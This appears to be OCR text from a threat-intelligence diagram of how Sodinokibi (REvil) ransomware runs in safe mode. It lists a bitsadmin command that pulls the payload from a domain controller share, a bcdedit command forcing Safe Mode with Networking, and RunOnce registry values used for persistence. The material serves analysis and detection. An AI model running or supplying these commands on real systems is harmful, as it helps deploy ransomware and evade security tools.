 Sodinokibi (aka REvil) smode
Execution
RDP Login
Parent Process
C:\Windows\explorer.exe /
NOUACCHECK
Parent Process
PowerShell.exe
Child Process
Bitsadmin.exe
bitsadmin.exe /transfer debjob /download /priority
normal \\DomainController\c$\windows\DomainName.exe
C:\Windows\DomainName.exe
XSS.is
Child Process
DomainName.exe
C:\Windows\DomainName.exe -smode
System auto reboots into Safe Mode with
Networking within seconds of execution
bcdedit.exe
bcdedit /set {current} safeboot network
Key: HKLM\SOFTWARE\WOW6432Node\
Microsoft\Windows\CurrentVersion\
RunOnce
Value name: *AstraZeneca
Value data: C:\windows\DomainName.exe
Registry value set:
Registry value set:
Key: HKEY_LOCAL_MACHINE\SOFTWARE\
Microsoft\Windows\CurrentVersion\
RunOnce
Value name: *franceisshit
Value data: bcdedit /deletevalue {current}
safeboot